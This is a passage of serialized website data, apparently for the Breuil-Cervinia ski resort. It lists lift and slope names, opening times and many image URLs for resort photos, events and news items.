Vieille","Cielo Alto","16.15","Salette","08:40","Bec Carre","Motta","08.50","16.10","Du Col","16.25","Desert","Becca d Aran","Buffalo","Lago Lod","16:30","Teppa","Falinere","Baby Park Lago Lod","Parco giochi","9:00","Mongnod-Chantorné","Chantorné","16:15","Collet","Principianti","Col Fenetre","Furggsattel","3S Matterhorn Glacier Ride","Zermatt-Furi (Matterhorn Express)","Furgg-Trockener Steg (Matterhorn Express)","Furi-Schwarzsee (Matterhorn Express)","Schwarzsee-Furgg (Matterhorn Express)","Hirli","Orari impianti","https:\u002F\u002Fdrive.google.com\u002Ffile\u002Fd\u002F1SXCz1UqLcLAvnhy5WhspdsuBbcPhgdpO\u002Fview","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00009.jpg","Breuil Cervinia","breuil-cervinia","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMaxiavalanche-Cervinia-2018-©INOV-PHOTOS-CR-1.jpg",934,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-bikepark.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-bikepark-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-bikepark-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-bikepark-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-bikepark-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-bikepark-1024x576.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-bikepark-300x169.jpg","Medio","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-salita-plateau-rosa.jpg",1067,"Sicurezza","\u002Fsicurezza",5,6,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHouse-of-brand-4-1-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHouse-of-brand-4-1-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHouse-of-brand-4-1-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHouse-of-brand-4-1-1024x576.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHouse-of-brand-4-1-300x169.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHouse-of-brand-3.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190612-1500x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190612-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190612-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190612-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190612-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190591.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190658.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002Fnuova-goillet-1-scaled.jpg",1810,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002Fnuova-goillet-1-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002Fnuova-goillet-1-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002Fnuova-goillet-1-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002Fnuova-goillet-1-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002Fnuova-goillet-1-1024x724.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002Fnuova-goillet-1-300x212.jpg",167,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01956-1500x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01956-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01956-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01956-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01956-300x200.jpg",2000,"22\u002F04\u002F2025","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FMezzalama_00073.jpg.webp","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FIMG_0239.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC5180-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC5180-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC5180-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC5180-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC5180-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC5180-1024x512.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC5180-300x150.jpg",178,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04127-1500x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04127-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04127-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04127-1024x576.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04127-300x169.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC01265-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC01265-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC01265-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC01265-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC01265-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC01265-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC01265-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002Fcervinoskiparadise_00005.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FWhatsApp-Image-2024-11-18-at-18.09.14-1500x600.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FWhatsApp-Image-2024-11-18-at-18.09.14-480x270.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FWhatsApp-Image-2024-11-18-at-18.09.14-420x280.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FWhatsApp-Image-2024-11-18-at-18.09.14-1024x576.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FWhatsApp-Image-2024-11-18-at-18.09.14-300x169.jpeg",1396,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08626-1500x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08626-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08626-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08626-1024x576.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08626-300x169.jpg","testo",170,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01220.jpg",971,194,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FVALLE_D_AOSTA-Lago_Blu_e_Cervino_foto_Enrico_Romanzi-0539-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FVALLE_D_AOSTA-Lago_Blu_e_Cervino_foto_Enrico_Romanzi-0539-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FVALLE_D_AOSTA-Lago_Blu_e_Cervino_foto_Enrico_Romanzi-0539-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FVALLE_D_AOSTA-Lago_Blu_e_Cervino_foto_Enrico_Romanzi-0539-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FVALLE_D_AOSTA-Lago_Blu_e_Cervino_foto_Enrico_Romanzi-0539-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FVALLE_D_AOSTA-Lago_Blu_e_Cervino_foto_Enrico_Romanzi-0539-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FVALLE_D_AOSTA-Lago_Blu_e_Cervino_foto_Enrico_Romanzi-0539-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01227.jpg",818,558,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcervinoskiparadise_00120.jpg",999,"21\u002F05\u002F2024","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-13-at-18.44.07.jpeg",1033,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.19-1-1.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.19-1-1-1920x1080.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.19-1-1-1920x600.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.19-1-1-480x270.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.19-1-1-420x280.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.19-1-1-1024x1024.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.19-1-1-300x300.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002Fbontadini-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002Fbontadini-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002Fbontadini-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002Fbontadini-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002Fbontadini-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002Fbontadini-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002Fbontadini-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7665-1500x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7665-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7665-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7665-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7665-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7612.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7564.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_0706-1500x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_0706-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_0706-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_0706-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_0706-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1174.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1347.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fbanner-cervino-DJ-cuore.jpg",627,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8323-1500x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8323-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8323-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8323-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8323-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8346.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8429.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FDES23468.jpg",944,644,189,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FVALLE_D_AOSTA-Seggiovia_Cervinia_foto_Enrico_Romanzi-0828.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00042.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00002.jpg",750,1152,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_107-1500x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_107-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_107-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_107-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_107-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_1_Ph_Pierre_Lucianaz_8.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_124.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4941.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4905.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4997.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4891.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9912.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9698.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9626.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9993.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-244.jpg",575,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-19.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-239.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-17.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00008.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO-.png","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO-2.png","https:\u002F\u002Fwww.matterhornparadise.ch\u002Fit\u002FNotizie\u002FMedia\u002FMatterhorn-Alpine-Crossing","16\u002F12\u002F2022","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.42.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.45.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0313.jpg","SsQSmcVh0BM","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F3_Copyright-Anja-Meier-scaled.jpg",1829,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F3_Copyright-Anja-Meier-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F3_Copyright-Anja-Meier-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F3_Copyright-Anja-Meier-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F3_Copyright-Anja-Meier-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F3_Copyright-Anja-Meier-1024x732.jpg",732,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F3_Copyright-Anja-Meier-300x214.jpg",214,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-with-flags-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-with-flags-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-with-flags-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-with-flags-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-with-flags-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-with-flags-1024x635.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMatterhorn_Cervino_Speed_Opening_Visual_key-points-with-flags-300x186.jpg","open-website","link","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fcsm_swiss-ski_hero_media_c540d756e0.jpg",185,"Orari degli impianti Estate 2022","Tariffe Estate 2022",199,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Bergstation-.webp",614,180,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Talstation-2.webp","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00029-2-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00029-2-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00029-2-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00029-2-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00029-2-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00029-2-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00029-2-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00125-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00125-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00125-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00125-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00125-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00125-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00125-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09972-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09972-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09972-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09972-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09972-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09972-683x1024.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC09972-200x300.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FDSC00064-2-scaled.jpg","https:\u002F\u002F